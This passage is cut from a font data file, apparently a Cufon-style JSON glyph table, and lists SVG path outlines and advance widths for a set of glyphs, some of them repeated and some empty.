-235,199,-388,318,-558,532v-120,150,-216,323,-216,566v0,253,104,471,259,593v129,101,323,126,515,83r0,-1774","w":3838},{"d":"532,-172r0,-2523r-339,0r0,-172r1314,0r0,172r-340,0r0,2523r340,0r0,172r-1314,0r0,-172r339,0","w":1700},{"d":"1356,82v-159,0,-335,-57,-500,-57v-373,0,-499,172,-700,344r-107,-90v95,-156,185,-273,271,-350v142,-126,217,-169,425,-175v186,-5,360,111,521,111v129,0,224,-51,283,-153v59,-102,89,-214,89,-335v0,-196,-168,-319,-385,-319v-37,0,-101,13,-192,29v-352,62,-540,106,-779,-61v-107,-74,-159,-201,-159,-378v0,-163,51,-289,151,-378v100,-89,214,-147,342,-176v274,-63,531,-60,778,23v132,45,238,97,319,156v81,59,122,107,122,142v11,46,-376,217,-430,201v-9,0,-29,-34,-57,-103v-33,-81,-69,-149,-112,-202v-43,-53,-105,-80,-187,-80v-214,0,-369,130,-369,331v1,219,193,353,430,353v86,0,374,-80,490,-102v216,-40,408,34,494,171v139,220,155,420,48,674v-47,112,-135,211,-262,296v-127,85,-301,128,-524,128","w":2384},{"d":"463,12v-46,-3,-41,-29,-41,-86v0,-285,-35,-501,-98,-848v-54,-298,-124,-551,-201,-761v-31,-84,-45,-145,-45,-181v0,-20,10,-34,30,-38v94,-17,263,-3,400,-3v135,0,126,33,151,164r99,508v33,156,146,853,151,1024v0,17,3,40,9,70r163,0v53,-554,120,-968,267,-1375v39,-109,106,-208,194,-299v88,-91,201,-137,338,-137v159,0,218,31,183,136v-8,25,-54,111,-64,131v-33,66,-20,263,-33,348r-94,4v-21,-71,-73,-107,-156,-107v-69,0,-135,37,-200,110v-65,73,-121,217,-168,432v-47,215,-70,516,-70,904v0,412,-1,467,54,728v18,82,28,177,28,284v0,63,-117,94,-352,94v-67,0,-72,-29,-74,-94v-7,-386,67,-698,106,-1020r-237,0v-101,0,-182,2,-243,6v-61,4,-93,6,-97,6","w":2073},{"d":"45,201v0,-315,186,-520,504,-520v131,0,341,50,627,151v98,35,170,53,217,53v213,0,319,-218,319,-655v0,-355,-170,-509,-541,-549v-288,-31,-354,-26,-557,-129v-183,-93,-311,-291,-311,-584v0,-416,252,-681,557,-800v288,-113,645,-126,930,-20v236,87,418,245,518,450v46,94,68,185,68,272v0,57,-18,86,-54,86r-553,-4v-35,0,-53,-27,-53,-82v0,-249,-35,-418,-104,-506v-69,-88,-146,-133,-232,-133v-220,0,-329,183,-344,549v-7,179,-21,408,38,531v68,143,169,208,340,238v274,47,534,90,700,203v197,134,319,297,319,560v0,117,-18,236,-55,357v-37,121,-113,227,-224,320v-214,181,-667,167,-966,52r-146,-51v-98,-33,-148,-60,-243,-60v-121,0,-181,94,-181,283v0,46,11,118,13,152v0,16,-19,24,-58,24r-221,-4v-57,1,-178,70,-217,70v-23,0,-43,-25,-62,-75v-19,-50,-28,-110,-28,-179","w":2605},{"d":"1868,-57v0,61,-42,57,-115,57r-332,0v-92,0,-109,-35,-145,-115v-96,-213,-165,-541,-252,-852v-54,-195,-104,-425,-143,-618v-45,156,-272,647,-305,767v-70,252,-48,535,81,706v22,29,31,52,31,67v0,33,-26,49,-78,49r-217,-4r-192,8v-116,-3,-131,-19,-131,-139v0,-156,39,-309,112,-461v89,-186,308,-520,456,-758v82,-131,198,-278,124,-469r0,-49v11,-25,38,-37,82,-37r368,0v103,3,127,10,127,107v0,227,276,1099,367,1333v48,125,87,219,117,285v30,66,45,107,45,123","w":1929},{"d":"1356,82v-159,0,-335,-57,-500,-57v-373,0,-499,172,-700,344r-107,-90v95,-156,185,-273,271,-350v142,-126,217,-169,425,-175v186,-5,360,111,521,111v129,0,224,-51,283,-153v59,-102,89,-214,89,-335v0,-196,-168,-319,-385,-319v-37,0,-101,13,-192,29v-352,62,-540,106,-779,-61v-107,-74,-159,-201,-159,-378v0,-163,51,-289,151,-378v100,-89,214,-147,342,-176v274,-63,531,-60,778,23v132,45,238,97,319,156v81,59,122,107,122,142v11,46,-376,217,-430,201v-9,0,-29,-34,-57,-103v-33,-81,-69,-149,-112,-202v-43,-53,-105,-80,-187,-80v-214,0,-369,130,-369,331v1,219,193,353,430,353v86,0,374,-80,490,-102v216,-40,408,34,494,171v139,220,155,420,48,674v-47,112,-135,211,-262,296v-127,85,-301,128,-524,128","w":2384},{"d":"2040,-1987r-905,1106r0,709r282,0r0,172r-1257,0r0,-172r340,0r0,-2523r-340,0r0,-172r1212,0r0,172r-237,0r0,1544r905,-1110r0,-434r-238,0r0,-172r1213,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0r0,-1815xm1561,-3359v252,0,425,-140,512,-295r180,66v-65,169,-159,311,-281,428v-195,187,-438,239,-656,82v-161,-116,-266,-335,-304,-572r159,-45v87,224,217,336,390,336","w":3174},{"d":"770,-119v0,109,-35,119,-164,119r-241,0v-96,-5,-112,-49,-119,-160v-7,-111,-12,-197,-17,-258v-24,-299,-27,-809,-10,-1120v7,-118,16,-202,29,-252v22,-81,29,-115,108,-115r365,0v35,0,53,22,53,66v0,12,-5,68,-20,168v-31,210,-49,398,-49,565r696,-414v9,-151,17,-246,21,-283v11,-77,30,-101,118,-102r356,0v36,0,54,22,54,66v0,189,-70,520,-70,733v0,333,66,659,66,987v0,109,-35,119,-164,119r-242,0v-37,0,-66,-14,-90,-43v-24,-29,-45,-90,-57,-185v-38,-296,-19,-777,0,-1124r-688,414v8,284,65,555,65,819xm1544,-2621r90,57v-83,187,-170,318,-264,388v-185,136,-299,165,-436,-36v-80,-117,-140,-305,-176,-491r110,-29v70,197,173,295,308,295v160,0,270,-44,331,-131","w":2163},{"d":"1397,-672r135,107v-92,193,-203,359,-334,497v-131,138,-238,207,-321,207v-63,0,-134,-36,-215,-107v-168,-148,-332,-415,-419,-656v-112,-311,-89,-551,47,-842v77,-166,172,-304,279,-415v107,-111,196,-167,267,-167v185,40,438,161,574,265v56,43,85,82,85,116v16,34,-187,232,-213,272v-20,30,-52,102,-82,113v-13,0,-40,-31,-86,-90v-120,-155,-239,-260,-483,-307v-99,215,-87,508,15,745v102,236,293,485,517,574v88,-84,160,-204,234,-312","w":1704},{"d":"737,-786v-6,389,200,737,570,737v155,0,331,-71,528,-213r78,86v-282,312,-723,398,-1175,234v-150,-54,-281,-155,-393,-300v-132,-171,-198,-414,-185,-729v6,-139,44,-284,107,-437v63,-153,160,-284,290,-392v130,-108,290,-162,479,-162v192,0,399,65,615,205v101,66,154,96,241,37r107,127v-314,196,-493,207,-737,-70v-47,-53,-84,-91,-112,-115v-28,-24,-61,-37,-101,-37v-126,0,-209,80,-248,240v-39,160,-62,360,-68,600v98,-79,385,-233,545,-233v134,0,214,48,308,104v56,33,96,51,122,51v56,0,108,-22,156,-65r82,110v-88,103,-211,223,-332,278v-236,108,-379,-175,-602,-175v-93,0,-185,40,-275,119","w":2040},{"d":"2408,-332v-4,76,-2,187,-21,238v-10,29,-37,51,-81,68v-44,17,-116,26,-217,26r-1974,0r0,-172r340,0r0,-1298v6,-614,80,-1033,422,-1286v214,-159,709,-222,1038,-116v198,64,355,190,437,359v38,79,56,162,56,248v0,203,-64,350,-192,443v-128,93,-276,139,-447,139v-117,0,-241,-44,-372,-132r-180,226v242,193,482,319,901,319v148,0,238,22,272,118v14,39,18,96,18,169r0,651xm1593,-172v167,-8,181,-77,181,-274r0,-463v0,-61,-9,-106,-28,-134v-19,-28,-69,-63,-149,-108v-259,-146,-337,-174,-507,-360r0,1339r503,0xm1774,-2331v0,-254,-108,-422,-324,-422v-145,0,-238,76,-288,224v-67,200,-86,565,-72,874r237,-323v170,92,238,102,361,-28v59,-62,86,-172,86,-325","w":2662},{"d":"1425,0r-1056,0v-96,0,-144,-53,-144,-160r0,-545v0,-291,1,-511,5,-660v4,-149,9,-264,22,-343v20,-128,29,-201,141,-201v92,0,247,4,312,-4v60,-7,103,12,98,66v-9,107,-48,241,-58,401v-6,95,-12,226,-12,393v375,21,654,102,836,246v216,170,323,387,323,647v0,232,-262,160,-467,160xm733,-139r467,0r70,-4v9,-114,5,-254,-34,-363v-66,-189,-244,-341,-507,-362v-16,183,-5,588,4,729","w":2118},{},{"d":"1130,-1638r549,0v67,-374,298,-645,521,-874v121,-124,327,-268,426,-372v58,-61,117,-94,184,-94v54,0,72,33,109,72v135,145,243,244,452,428v175,154,309,308,407,459v173,266,187,765,38,1066v-71,143,-147,261,-234,353v-87,92,-261,260,-518,510v-78,76,-134,131,-172,158v-90,65,-130,55,-226,-15v-111,-80,-566,-471,-677,-587v-161,-168,-342,-478,-342,-826v0,-47,1,-82,4,-106r-521,0r0,1294r340,0r0,172r-1314,0r0,-172r340,0r0,-2523r-340,0r0,-172r1314,0r0,172r-340,0r0,1057xm3002,-410v218,-96,472,-305,504,-573r0,-139v-26,-158,-156,-335,-252,-442r-464,-518v-126,-144,-183,-190,-250,-355v-207,26,-364,170,-436,337v-104,241,-72,394,64,636v82,145,246,335,490,571v121,117,204,207,251,271v47,64,78,135,93,212","w":4088},{},{},{"d":"1585,-1909v367,0,642,193,746,475r168,0r0,172r-1016,0r0,-172r151,0v-33,-127,-132,-245,-258,-245v-186,0,-373,78,-463,188v40,304,147,578,195,809v29,142,51,395,-14,539v38,19,88,28,151,28v237,0,414,-62,533,-186v119,-124,196,-267,229,-428r-205,0r0,-168r1073,0r0,168r-151,4v-158,283,-424,542,-728,679v-258,116,-496,115,-822,84v-127,-12,-233,-31,-318,-58v38,-315,-90,-456,-242,-648v-123,-156,-221,-281,-283,-381v-113,-183,-159,-296,-159,-557v0,-318,72,-576,214,-774v142,-198,320,-336,532,-421v492,-197,1136,-152,1494,125v128,99,229,227,295,395r197,0r0,172r-1016,0r0,-172r127,0v-21,-121,-74,-230,-160,-327v-86,-97,-213,-145,-380,-145v-299,1,-455,223,-527,469v-57,197,-73,411,-47,633v197,-172,425,-258,684,-258xm2228,-3199v-151,-12,-204,-4,-332,-4v-66,0,-74,-11,-86,-74v-11,-55,-11,-331,11,-366v38,-60,118,-33,215,-35r241,-4v36,5,54,26,54,61v0,78,-4,278,0,352v3,55,-39,75,-103,70xm1180,-3199v-153,-12,-204,-4,-332,-4v-66,0,-74,-12,-86,-75v-11,-55,-11,-330,11,-365v38,-60,117,-33,214,-35r242,-4v35,5,53,26,53,61v0,78,-4,278,0,352v3,55,-39,75,-102,70","w":2961},{"d":"1921,-119v0,109,-35,119,-164,119r-237,0v-105,-5,-118,-43,-132,-155v-35,-269,-24,-534,-24,-935v0,-257,12,-482,37,-675r-619,0v-101,564,4,1050,4,1646v0,108,-35,119,-163,119r-238,0v-104,-5,-117,-42,-133,-153v-38,-271,-27,-524,-27,-937v0,-251,5,-433,16,-546v11,-113,27,-186,49,-219v22,-33,53,-50,95,-50r1303,0v92,-1,237,-37,237,62v0,193,-69,513,-65,737v7,376,61,591,61,987","w":2150},{"d":"1720,-893v-15,-268,-198,-418,-475,-418r-356,0r-8,-237v171,12,417,-6,515,-50v180,-81,221,-208,230,-458v7,-208,-18,-408,-72,-540v-81,-197,-414,-194,-572,-56v-81,70,-126,182,-126,346v0,42,16,127,16,160v0,66,-23,44,-111,47v-178,7,-344,16,-540,47r-49,0v-5,-8,-8,-35,-8,-82v0,-209,64,-372,193,-490v129,-118,278,-198,448,-239v351,-87,702,-87,1013,29v162,60,291,147,386,260v95,113,143,245,143,395v0,155,-41,278,-119,373v-164,201,-334,237,-606,327r0,74v49,5,126,22,229,53v162,48,298,125,417,218v208,163,217,639,61,885v-166,261,-517,434,-932,351v-166,-33,-471,-147,-611,-147v-109,0,-163,85,-163,254v0,64,53,201,-25,201v-77,0,-137,-17,-246,-17v-65,0,-138,58,-180,58v-79,0,-119,-94,-119,-283v0,-327,239,-587,573,-490v83,24,322,111,398,134v169,51,292,77,369,77v128,0,210,-51,253,-151v61,-142,87,-397,74,-631","w":2601},{"d":"307,647v0,-524,-88,-1006,-94,-1511v-6,-446,226,-835,471,-1028v222,-175,315,-220,522,-49v281,233,505,662,510,1175v3,314,-107,584,-280,722v-180,143,-404,136,-599,0v-102,-71,-181,-154,-235,-251v28,218,53,502,53,795v0,206,-23,349,-68,429v-45,80,-109,120,-190,120v-64,0,-98,-10,-94,-66v4,-52,4,-164,4,-336xm717,-1659v-122,188,-169,339,-172,635v-4,311,128,592,291,731v131,112,239,151,362,36v66,-61,92,-239,80,-398v-19,-257,-155,-567,-288,-753v-84,-117,-173,-202,-273,-251","w":1929},{"d":"4555,-209v104,4,188,83,188,221v0,63,-22,161,-69,291v-71,199,-108,361,-127,483v-16,104,-18,189,-127,189v-36,0,-65,-15,-82,-49v-56,-108,-165,-563,-202,-642v-80,-171,-231,-284,-503,-284r-3473,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,2523r827,0r0,-2523r-283,0r0,-172r1200,0r0,172r-282,0r0,2523r827,0r0,-2523r-282,0r0,-172r1257,0r0,172r-340,0r0,2523r139,0v69,5,297,-40,357,-37","w":4764},{"d":"520,25v-149,0,-265,55,-326,-47v-23,-39,-34,-118,-34,-236v-3,-407,128,-722,285,-972v137,-218,569,-764,688,-995v81,-158,117,-281,92,-470r-303,0r0,-172r1171,0r0,172r-229,0r520,2404r455,-2404r-181,0r0,-172r1102,0r0,172r-266,0r549,2523r282,0r0,172r-1097,0r0,-172r180,0r-463,-2155r-401,2155r217,0r0,172r-1196,0r0,-172r213,0r-447,-2081v-182,285,-329,544,-415,879v-36,140,-52,285,-52,432v0,116,58,587,58,680r0,205v-7,75,-65,101,-148,102v-60,1,-158,-20,-254,-20","w":4420},{"d":"737,-786v-6,389,200,737,570,737v155,0,331,-71,528,-213r78,86v-282,312,-723,398,-1175,234v-150,-54,-281,-155,-393,-300v-132,-171,-198,-414,-185,-729v6,-139,44,-284,107,-437v63,-153,160,-284,290,-392v130,-108,290,-162,479,-162v192,0,399,65,615,205v101,66,154,96,241,37r107,127v-314,196,-493,207,-737,-70v-47,-53,-84,-91,-112,-115v-28,-24,-61,-37,-101,-37v-126,0,-209,80,-248,240v-39,160,-62,360,-68,600v98,-79,385,-233,545,-233v134,0,214,48,308,104v56,33,96,51,122,51v56,0,108,-22,156,-65r82,110v-88,103,-211,223,-332,278v-236,108,-379,-175,-602,-175v-93,0,-185,40,-275,119xm451,-2359v-3,-92,-18,-194,12,-267v16,-39,23,-35,82,-36r360,-4v35,0,53,20,53,61v0,119,-8,270,0,385v4,52,-38,72,-98,66v-122,-12,-201,-5,-315,-5v-108,0,-89,-55,-94,-200xm1204,-2359v0,-90,-17,-198,13,-267v17,-39,22,-35,81,-36r357,-4v35,0,53,20,53,61v0,119,-8,270,0,385v4,52,-38,72,-98,66v-124,-12,-197,-5,-312,-5v-108,0,-94,-54,-94,-200","w":2040},{},{"d":"1720,-893v-15,-268,-198,-418,-475,-418r-356,0r-8,-237v171,12,417,-6,515,-50v180,-81,221,-208,230,-458v7,-208,-18,-408,-72,-540v-81,-197,-414,-194,-572,-56v-81,70,-126,182,-126,346v0,42,16,127,16,160v0,66,-23,44,-111,47v-178,7,-344,16,-540,47r-49,0v-5,-8,-8,-35,-8,-82v0,-209,64,-372,193,-490v129,-118,278,-198,448,-239v351,-87,702,-87,1013,29v162,60,291,147,386,260v95,113,143,245,143,395v0,155,-41,278,-119,373v-164,201,-334,237,-606,327r0,74v49,5,126,22,229,53v162,48,298,125,417,218v208,163,217,639,61,885v-166,261,-517,434,-932,351v-166,-33,-471,-147,-611,-147v-109,0,-163,85,-163,254v0,64,53,201,-25,201v-77,0,-137,-17,-246,-17v-65,0,-138,58,-180,58v-79,0,-119,-94,-119,-283v0,-327,239,-587,573,-490v83,24,322,111,398,134v169,51,292,77,369,77v128,0,210,-51,253,-151v61,-142,87,-397,74,-631","w":2601},{},{"d":"463,12v-46,-3,-41,-29,-41,-86v0,-285,-35,-501,-98,-848v-54,-298,-124,-551,-201,-761v-31,-84,-45,-145,-45,-181v0,-20,10,-34,30,-38v94,-17,263,-3,400,-3v135,0,126,33,151,164r99,508v33,156,146,853,151,1024v0,17,3,40,9,70r163,0v53,-554,120,-968,267,-1375v39,-109,106,-208,194,-299v88,-91,201,-137,338,-137v159,0,218,31,183,136v-8,25,-54,111,-64,131v-33,66,-20,263,-33,348r-94,4v-21,-71,-73,-107,-156,-107v-69,0,-135,37,-200,110v-65,73,-121,217,-168,432v-47,215,-70,516,-70,904v0,412,-1,467,54,728v18,82,28,177,28,284v0,63,-117,94,-352,94v-67,0,-72,-29,-74,-94v-7,-386,67,-698,106,-1020r-237,0v-101,0,-182,2,-243,6v-61,4,-93,6,-97,6","w":2073},{"d":"1130,-3039v115,0,258,2,353,0v33,7,50,15,49,24r-8,75v-5,52,-9,124,-13,216v-9,194,-16,366,-20,516r-49,2073r192,0v11,-50,22,-148,33,-295v31,-397,86,-708,163,-932v77,-224,166,-378,266,-462v100,-84,209,-126,325,-126v201,0,234,56,160,186v-57,100,-62,123,-62,265v0,71,-3,125,-8,164r-94,4v-21,-71,-74,-107,-160,-107v-113,0,-188,58,-243,166v-106,209,-183,811,-199,989v-17,183,-28,279,-41,287r-336,0r0,1045r-336,0r0,-1045r-578,0v-72,-2,-78,-6,-78,-78v0,-249,-26,-421,-79,-757v-45,-281,-114,-547,-203,-799v-41,-117,-62,-195,-62,-234v0,-21,11,-38,33,-49r262,8r205,0v21,0,40,6,50,25v76,144,98,483,139,688v29,145,52,316,81,512v19,127,39,259,54,397v10,88,14,137,16,148r160,0r-33,-2073v0,-1,-8,-106,-20,-315v-8,-125,-12,-201,-17,-227v-5,-26,-12,-76,-12,-150v0,-104,22,-139,110,-139","w":2720},{"d":"1929,-1847v0,192,-69,525,-69,741v0,159,11,350,20,574r16,393r639,0v-3,-32,-8,-95,-15,-189v-7,-94,-13,-204,-18,-332v-12,-255,-11,-785,6,-979v10,-117,27,-190,46,-223v37,-64,132,-40,219,-43r233,-8v70,16,57,77,40,155v-42,192,-51,363,-56,652v-7,402,66,640,66,987v0,127,-55,119,-213,119r-2458,0v-103,-6,-113,-45,-129,-158v-39,-276,-27,-517,-27,-936v0,-247,5,-428,15,-545v10,-117,26,-190,45,-223v37,-64,132,-40,219,-43r233,-8v70,16,56,77,39,155v-42,192,-54,363,-55,652v0,265,12,587,37,967r639,0v-37,-233,-53,-1168,-17,-1511v13,-120,32,-193,51,-220v39,-55,130,-36,212,-35v48,1,147,-8,229,-8v36,0,53,27,53,66","w":3289},{},{"d":"193,-225v35,-1,115,17,147,16v58,0,94,-23,108,-69v14,-46,29,-124,44,-234v73,-547,302,-1011,532,-1405v71,-119,126,-225,166,-317v40,-92,59,-184,59,-277v0,-123,-80,-184,-241,-184r-222,0r0,-172r1352,0r0,172r-229,0v76,657,255,1650,431,2229v59,194,111,290,154,290v15,0,35,-8,61,-24v26,-16,69,-25,128,-25v75,0,119,69,119,139v0,25,-14,84,-54,172v-60,132,-112,457,-142,576v-20,82,-161,88,-192,16v-15,-34,-26,-76,-34,-129v-35,-241,-114,-392,-233,-455v-119,-63,-274,-94,-464,-94v-273,0,-683,-13,-867,38v-222,61,-272,180,-337,417v-27,100,-52,171,-66,213v-25,74,-157,84,-183,9v-12,-35,-26,-81,-33,-140v-25,-200,-67,-364,-123,-492v-29,-65,-41,-116,-41,-151v0,-84,82,-117,160,-119xm1065,-172r713,0r-82,-307v-133,-484,-244,-1002,-340,-1544v-260,333,-473,807,-588,1272v-32,131,-47,236,-47,313v0,230,110,266,344,266","w":2834},{"d":"1929,-1847v0,192,-69,525,-69,741v0,159,11,350,20,574r16,393r639,0v-3,-32,-8,-95,-15,-189v-7,-94,-13,-204,-18,-332v-12,-255,-11,-785,6,-979v10,-117,27,-190,46,-223v37,-64,132,-40,219,-43r233,-8v70,16,57,77,40,155v-42,192,-51,363,-56,652v-7,402,66,640,66,987v0,127,-55,119,-213,119r-2458,0v-103,-6,-113,-45,-129,-158v-39,-276,-27,-517,-27,-936v0,-247,5,-428,15,-545v10,-117,26,-190,45,-223v37,-64,132,-40,219,-43r233,-8v70,16,56,77,39,155v-42,192,-54,363,-55,652v0,265,12,587,37,967r639,0v-37,-233,-53,-1168,-17,-1511v13,-120,32,-193,51,-220v39,-55,130,-36,212,-35v48,1,147,-8,229,-8v36,0,53,27,53,66","w":3289},{"d":"2191,-1352v203,0,254,52,254,267r0,798v1,211,-43,287,-250,287r-2035,0r0,-172r340,0r0,-2523r-340,0r0,-172r1315,0r0,172r-340,0r0,1012v142,136,397,247,619,299v201,47,224,32,437,32xm2945,-172r0,-2523r-340,0r0,-172r1315,0r0,172r-340,0r0,2523r340,0r0,172r-1315,0r0,-172r340,0xm1810,-889v-3,-69,-2,-198,-38,-241v-21,-25,-81,-52,-179,-82v-176,-54,-328,-137,-458,-246r0,1286r368,0v186,-6,307,-27,307,-229r0,-488","w":4080},{"d":"201,-2920v50,3,288,53,344,53r1720,0r0,172r-340,0r0,1012v184,170,568,320,893,323v36,0,92,-7,168,-8v208,-4,250,73,250,266r0,815v-2,201,-45,287,-246,287r-2040,0r0,-172r340,0r0,-2523r-270,0v-173,0,-296,51,-371,153v-75,102,-134,232,-178,392v-16,61,-31,104,-46,130v-15,26,-43,38,-85,38v-50,0,-78,-21,-94,-61v-23,-58,-42,-344,-68,-395v-30,-59,-80,-46,-98,-116v-8,-32,-14,-100,-14,-203v0,-87,51,-169,135,-163xm2601,-889v-3,-69,-2,-198,-38,-241v-21,-25,-81,-52,-179,-82v-175,-54,-328,-137,-459,-246r0,1286r369,0v186,-6,307,-27,307,-229r0,-488","w":3396},{"d":"1130,-270v-2,85,-30,163,-49,229v26,17,59,25,99,25v99,0,199,-49,301,-146v203,-196,379,-557,346,-960r-176,0r0,-172r1073,0r0,172r-168,0v-21,383,-229,669,-469,866v-231,189,-551,346,-920,346v-116,0,-216,-16,-299,-49v1,-209,-14,-291,-96,-447v-95,-180,-378,-516,-466,-696v-96,-196,-132,-302,-134,-553v-4,-535,266,-927,626,-1117v192,-102,401,-153,627,-153v383,0,658,95,825,285v167,190,269,395,306,617r168,0r0,172r-1073,0r0,-172r176,0v0,-274,-45,-463,-129,-571v-136,-174,-365,-212,-551,-80v-74,53,-134,146,-183,276v-88,232,-80,689,-36,989v40,274,211,845,202,1139","w":2839},{"d":"2040,-172r0,-1094v-479,-10,-860,-42,-1155,-229v-353,-224,-454,-645,-479,-1200r-246,0r0,-172r1229,0r0,172r-275,0v-3,43,-4,106,-4,188v0,344,62,610,186,797v144,217,399,309,744,272r0,-1257r-254,0r0,-172r1229,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0","w":3174},{"d":"2040,-1987r-905,1106r0,709r282,0r0,172r-1257,0r0,-172r340,0r0,-2523r-340,0r0,-172r1212,0r0,172r-237,0r0,1544r905,-1110r0,-434r-238,0r0,-172r1213,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0r0,-1815xm1561,-3359v252,0,425,-140,512,-295r180,66v-65,169,-159,311,-281,428v-195,187,-438,239,-656,82v-161,-116,-266,-335,-304,-572r159,-45v87,224,217,336,390,336","w":3174},{"d":"1331,-2978v26,0,48,8,65,26v139,148,278,285,496,474v176,153,308,308,406,459v174,267,188,765,38,1067v-71,143,-147,260,-232,350v-85,90,-259,259,-519,512v-78,76,-133,131,-171,158v-87,63,-128,54,-222,-12v-119,-85,-453,-371,-604,-514v-211,-200,-420,-501,-420,-931v0,-475,268,-922,803,-1343v79,-62,138,-112,176,-152v58,-62,119,-94,184,-94xm1516,-418v213,-77,480,-320,512,-565r0,-139v-50,-228,-192,-378,-334,-535r-398,-441v-106,-122,-179,-190,-235,-339v-203,27,-359,176,-434,339v-71,155,-89,302,-22,464v127,308,340,504,579,745v132,133,220,225,260,280v40,55,65,119,72,191","w":2609},{"d":"201,-2920v50,3,288,53,344,53r1720,0r0,172r-340,0r0,1012v184,170,568,320,893,323v36,0,92,-7,168,-8v208,-4,250,73,250,266r0,815v-2,201,-45,287,-246,287r-2040,0r0,-172r340,0r0,-2523r-270,0v-173,0,-296,51,-371,153v-75,102,-134,232,-178,392v-16,61,-31,104,-46,130v-15,26,-43,38,-85,38v-50,0,-78,-21,-94,-61v-23,-58,-42,-344,-68,-395v-30,-59,-80,-46,-98,-116v-8,-32,-14,-100,-14,-203v0,-87,51,-169,135,-163xm2601,-889v-3,-69,-2,-198,-38,-241v-21,-25,-81,-52,-179,-82v-175,-54,-328,-137,-459,-246r0,1286r369,0v186,-6,307,-27,307,-229r0,-488","w":3396},{},{"d":"1106,-2593v0,-93,-48,-102,-139,-102r-283,0r0,-172r1352,0r0,172r-250,0v91,688,311,1624,500,2240v28,89,54,184,77,283r299,0r0,172r-1204,0r0,-172r266,0v-181,-545,-309,-1148,-417,-1737v-26,-145,-49,-258,-70,-340v-73,85,-149,210,-233,369v-208,393,-316,721,-316,987v0,127,4,220,14,277v17,96,21,134,113,133v32,0,56,27,73,80v17,53,25,169,25,346v0,70,-70,102,-147,102v-65,0,-150,-22,-250,-20v-184,3,-351,33,-356,-140v-9,-332,47,-524,152,-785v116,-286,346,-716,503,-1017v79,-152,151,-283,207,-398v56,-115,84,-207,84,-278","w":2720},{"d":"1585,-1909v367,0,642,193,746,475r168,0r0,172r-1016,0r0,-172r151,0v-33,-127,-132,-245,-258,-245v-186,0,-373,78,-463,188v40,304,147,578,195,809v29,142,51,395,-14,539v38,19,88,28,151,28v237,0,414,-62,533,-186v119,-124,196,-267,229,-428r-205,0r0,-168r1073,0r0,168r-151,4v-158,283,-424,542,-728,679v-258,116,-496,115,-822,84v-127,-12,-233,-31,-318,-58v38,-315,-90,-456,-242,-648v-123,-156,-221,-281,-283,-381v-113,-183,-159,-296,-159,-557v0,-318,72,-576,214,-774v142,-198,320,-336,532,-421v492,-197,1136,-152,1494,125v128,99,229,227,295,395r197,0r0,172r-1016,0r0,-172r127,0v-21,-121,-74,-230,-160,-327v-86,-97,-213,-145,-380,-145v-299,1,-455,223,-527,469v-57,197,-73,411,-47,633v197,-172,425,-258,684,-258xm2228,-3199v-151,-12,-204,-4,-332,-4v-66,0,-74,-11,-86,-74v-11,-55,-11,-331,11,-366v38,-60,118,-33,215,-35r241,-4v36,5,54,26,54,61v0,78,-4,278,0,352v3,55,-39,75,-103,70xm1180,-3199v-153,-12,-204,-4,-332,-4v-66,0,-74,-12,-86,-75v-11,-55,-11,-330,11,-365v38,-60,117,-33,214,-35r242,-4v35,5,53,26,53,61v0,78,-4,278,0,352v3,55,-39,75,-102,70","w":2961},{"d":"2339,-815r135,0r147,-541r145,-516v115,-389,211,-686,443,-912v140,-136,303,-170,523,-120v66,14,116,35,151,61v-7,31,-19,71,-37,119v-35,95,-53,235,-53,418r-62,4v-209,-117,-395,-98,-541,70v-289,334,-374,922,-515,1417r151,0r0,172r-487,0r0,471r340,0r0,172r-1258,0r0,-172r340,0r0,-471r-762,0r-663,-2097r-279,0r0,-127r1225,0r0,127r-283,0r603,1925r159,0r0,-2544r578,-131r0,2675","w":3883},{},{"d":"2408,-332v-4,76,-2,187,-21,238v-10,29,-37,51,-81,68v-44,17,-116,26,-217,26r-1974,0r0,-172r340,0r0,-1298v6,-614,80,-1033,422,-1286v214,-159,709,-222,1038,-116v198,64,355,190,437,359v38,79,56,162,56,248v0,203,-64,350,-192,443v-128,93,-276,139,-447,139v-117,0,-241,-44,-372,-132r-180,226v242,193,482,319,901,319v148,0,238,22,272,118v14,39,18,96,18,169r0,651xm1593,-172v167,-8,181,-77,181,-274r0,-463v0,-61,-9,-106,-28,-134v-19,-28,-69,-63,-149,-108v-259,-146,-337,-174,-507,-360r0,1339r503,0xm1774,-2331v0,-254,-108,-422,-324,-422v-145,0,-238,76,-288,224v-67,200,-86,565,-72,874r237,-323v170,92,238,102,361,-28v59,-62,86,-172,86,-325","w":2662},{"d":"4555,-209v104,4,188,83,188,221v0,63,-22,161,-69,291v-71,199,-108,361,-127,483v-16,104,-18,189,-127,189v-36,0,-65,-15,-82,-49v-56,-108,-165,-563,-202,-642v-80,-171,-231,-284,-503,-284r-3473,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,2523r827,0r0,-2523r-283,0r0,-172r1200,0r0,172r-282,0r0,2523r827,0r0,-2523r-282,0r0,-172r1257,0r0,172r-340,0r0,2523r139,0v69,5,297,-40,357,-37","w":4764},{"d":"2191,-1352v203,0,254,52,254,267r0,798v1,211,-43,287,-250,287r-2035,0r0,-172r340,0r0,-2523r-340,0r0,-172r1315,0r0,172r-340,0r0,1012v142,136,397,247,619,299v201,47,224,32,437,32xm2945,-172r0,-2523r-340,0r0,-172r1315,0r0,172r-340,0r0,2523r340,0r0,172r-1315,0r0,-172r340,0xm1810,-889v-3,-69,-2,-198,-38,-241v-21,-25,-81,-52,-179,-82v-176,-54,-328,-137,-458,-246r0,1286r368,0v186,-6,307,-27,307,-229r0,-488","w":4080},{"d":"2470,-2253v-135,-90,-162,-139,-332,-139v-102,0,-176,26,-225,76v-83,84,-237,395,-303,538r934,1606r348,0r0,172r-1462,0r0,-172r389,0r-635,-1081v-127,255,-257,450,-360,743v-41,116,-62,197,-62,244v0,65,61,98,184,98v47,0,82,-1,107,-4r0,172r-996,0r0,-172v260,1,397,-125,501,-288v58,-92,178,-356,249,-503r246,-507r-717,-1225r-270,0r0,-172r1277,0r0,172r-303,0r430,696v26,-77,122,-273,168,-377v145,-329,259,-545,713,-549v73,0,158,11,255,41v150,47,171,55,114,172r-70,144v-38,107,-49,136,-49,213v0,38,-4,72,-12,102r-119,0","w":2949},{"d":"725,-119v0,124,-60,119,-209,119v-96,0,-229,20,-282,-28v-19,-19,-36,-62,-44,-130v-30,-273,-22,-531,-22,-936v0,-247,4,-428,14,-545v10,-117,27,-190,46,-223v39,-